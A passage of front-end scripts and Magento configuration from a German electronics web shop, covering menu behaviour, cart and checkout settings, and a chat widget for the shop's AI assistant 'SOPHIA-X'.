        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768360150}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768242657\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768242657\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/id\/597\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_597","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hersteller\/thelight.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
